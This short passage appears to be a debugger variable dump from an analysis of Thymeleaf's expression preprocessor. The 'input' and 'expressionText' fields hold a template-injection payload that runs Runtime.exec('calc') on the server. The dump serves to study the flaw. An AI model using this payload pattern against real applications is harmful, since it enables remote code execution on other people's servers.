 static members of StandardExpressionPreprocessor
context = {WebExpressionContext@5778}
input = "~{test/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}__::.x/ttt}"
expressionParser = {StandardExpressionParser@5779} ... toString()
matcher = {Matcher@5797} ... toString()
strBuilder = {StringBuilder@5799} ... toString()
curr = 0
previousText = "~{test/"
expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}"